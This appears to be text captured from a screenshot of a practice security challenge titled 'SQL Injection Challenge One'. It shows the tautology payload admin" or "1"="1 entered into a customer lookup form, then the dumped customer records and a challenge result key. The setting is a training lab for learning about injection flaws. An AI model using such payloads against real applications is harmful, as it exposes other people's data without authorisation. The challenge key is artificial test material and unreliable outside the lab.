 SQL Injection Challenge One
To complete this challenge, you must exploit SQL injection flaw in the following form to find the result key.
Please enter the Customer Id of the user that you want
to look up
admin" or "1"="1
Get user
Search Results
Name Address Comment
John Fits crazycat@example.com null
Rubix Man manycolours@cube.com null
Rita Hanolan thenightbefore@example.com null
Well Done! The reuslt Key is
Paul O Brien sixshooter@deaf.com fd8e9a29dab791197115b58061b215594211e72c1680f
1eacc50b0394133a09f